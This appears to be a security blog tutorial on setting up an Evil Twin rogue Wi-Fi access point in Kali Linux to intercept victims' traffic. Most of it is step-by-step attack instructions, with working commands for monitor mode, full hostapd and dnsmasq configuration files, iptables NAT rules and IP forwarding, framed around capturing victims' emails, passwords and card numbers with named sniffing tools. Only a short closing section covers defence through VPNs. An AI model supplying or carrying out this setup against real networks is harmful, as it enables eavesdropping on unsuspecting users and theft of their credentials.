
Do you ever think twice before connecting to a free public wireless hotspot at a coffee shop, airport, or hotel? Did you ever stop to wonder if the public Wi-Fi hotspot you just connected to is a legitimate one, or if it might be an Evil Twin hotspot in disguise?
After setting up the fake AP and enforced victim connect to it , the attacker start applying MITM attack to intercept data between the victims and the
fake AP for further malicious and harmful actions. In the Wi-Fi network, MITM attack occurs when the main route of data transmission between the victims and the Internet is via attacker device.
The MITM attack rough victims and illusion them that their connection is still secure and private while the attacker has the ability to eavesdrop, manipulate, inject, and analyze the data traffic between licensed AP and the victims. After successful MITM attack the sensitive information of victims such as E-mail, accounts, password, credit card number and other important information that not protected by security protocols will be available to the attacker by using many tools such as Ethercap, Dsniff, Mailsnarf, Urlsnarf, Wireshark, Cain and Able, etc.
Criminals may also use fake wireless hotspots as a way to gather your information. By setting up a rogue hotspot with an innocuous name like “Free Public WiFi” or “Free Railway Internet” – often in a location where there is known public Wi-Fi – they create networks that seem like the real deal to unsuspecting users. In actuality, they are monitoring/sniffing your data as explained here.
Step 1 – Before to create a fake AP in Kali Linux, make sure that you must update your machine with command “sudo apt-get update” which updates all packages list for upgrades for packages that need upgrading, as well as new packages that have just come to the repositories.


Step 2 – You need to have access to install hostapd and dnsmasq. Dnsmasq is a small DNS/DHCP server which we’ll use in this setup.
When starting hostapd, make sure the wireless network interface is brought up first which you can check/verify it by command “iwconfig“.

From above command output, its seems that wlan0 is the name of our wireless interface.

Step 3 – Now you need to put this wireless interface into monitor mode by typing below commands:
Command: ifconfig wlan0 down
Command: iwconfig wlan0 mode monitor
Command: ifconfig wlan0 up

Step 4 – To start Hostapd, we need to create a configuration file for this tool which contains all information about ssid, passphrase, channel number etc.
Simply create a directory under /root with the help of “mkdir /root/accesspoint” to keep all necessary files for this setup.
Step 5 – Now create a hostapd configuration file (hostapd.conf) under /root/accesspoint directory and write the following instructions into it”
Code:
interface=wlan0
driver=nl80211
ssid=YeahHub
hw_mode=g
channel=11
macaddr_acl=0
ignore_broadcast_ssid=0
auth_algs=1
wpa=2
wpa_passphrase=yeahhub123
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_group_rekey=86400
ieee80211n=1
wme_enabled=1

Here,
- interface = Wireless interface to host access point on i.e. wlan0.
- driver = nl80211 is the new 802.11 netlink interface public header which is now replaced by cfg80211.
- ssid = Name of the wireless network
- hw_mode = Sets the operating mode of the interface and the allowed channels. (Generally uses a, b and g)
- channel = Sets the channel for hostapd to operate on. (From 1 to 13)
- macaddr_acl = Used for Mac Filtering (0 – disable, 1 – enable)
- ignore_broadcast_ssid = Used to create hidden AP
- auth_algs = Defines Authentication Algorithm (0 – for open, 1 – for shared)
- wpa_passphrase = Contains your wireless password
Step 6 – Just initiate the Access Point with the following command:
Command: hostapd hostapd.conf

As you can see that, your hostapd is running successfully with wlan0 AP-ENABLED and a new hwaddr is assigned randomly “90:f6:52:e3:2e:c2” with ssid “Yeahhub”
Step 7 – Now you need to configure the network routing part with dnsmasq tool so that the traffic could switch between network nodes and a path could be available to send data on.

Simply create a configuration file at root directory with name dnsmasq.conf and write the following instructions on it:
Code:
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0.0.1
As we’ve already discussed this part in sniffing article where we’ve used the same package.
Step 8 – Assign the network gateway and netmask to the interface wlan0 and add the routing table as shown below:
Command: ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
Command: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
After that you need to start the dnsmasq service with the configuration file which we created in above step:
Command: dnsmasq -C dnsmasq.conf -d
Dnsmasq always provides a local DNS server, a DHCP server with support for DHCPv6 and PXE, and a TFTP server. It is designed to be lightweight and have a small footprint, suitable for resource constrained routers and firewalls. Dnsmasq can also be configured to cache DNS queries for improved DNS lookup speeds to previously visited sites.


Step 9 – To give internet access to your victims, make sure that you must configure the iptables, then only you can sniff all the data and perform various further attacks like MITM, DNS Spoofing, ARP Spoofing etc.
Command: iptables –table nat –append POSTROUTING -out-interface eth0 -j MASQUERADE
Command: iptables –append FORWARD –in-interface wlan0 -j ACCEPT
Traffic forwarding in a manner is a procedure to forward traffic from one network end to another network.
Step 10 – Final step is to enable the IP Forwarding by typing “echo 1 > /proc/sys/net/ipv4/ip_forward“.

The fake AP will provide internet connection to victim via Ethernet card to ensure stay connected with the fake AP. Now all victim traffic will pass through the fake AP device.

Protection against Fake APs –
There aren’t a lot of ways to defend against this type of attack. You would think wireless encryption would prevent this type of attack, but it isn’t an effective deterrent because Wi-Fi Protected Access (WPA) doesn’t encrypt user data until after the association between the victim’s network device and the access point has already been established.
One of the ways suggested by the Wi-Fi Alliance to protect yourself from Evil Twin access points is to use a Virtual Private Network (VPN). Using the encrypted tunnel provided by the VPN helps to secure all traffic between your VPN-capable device and the VPN server.


